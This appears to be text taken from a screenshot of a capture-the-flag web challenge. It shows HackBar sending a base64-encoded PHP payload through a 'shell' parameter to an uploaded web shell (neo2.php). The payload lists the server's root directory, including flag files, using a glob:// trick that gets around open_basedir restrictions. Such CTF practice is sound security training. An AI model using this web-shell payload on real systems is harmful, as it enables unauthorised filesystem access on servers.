 newupload.xhlj.wetolink.com/sandbox/45e0b01dhbtdtuesb85unju4kd/upload/neo2.php
% anaconda-post.log
bin
dev
etc
flag
home
lib
lib64
media
mnt
opt
patch
proc
readflag
root
run
sbin
srv
sys
tmp
usr
open_basedir 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://newupload.xhlj.wetolink.com/sandbox/45e0b01dhbtdtuesb85unju4kd/upload/neo2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=JGEgPSBuZXcgRGlyZWN0b3J5SXRlcmF0b3IoImdsb2I6Ly8vKiIpOwpmb3JlYWNoKCRhIGFzICRmKXsKICAgIGVjaG8oJG
YtPl9fdG9TdHJpbmcoKS4nPGJyPicpOwp9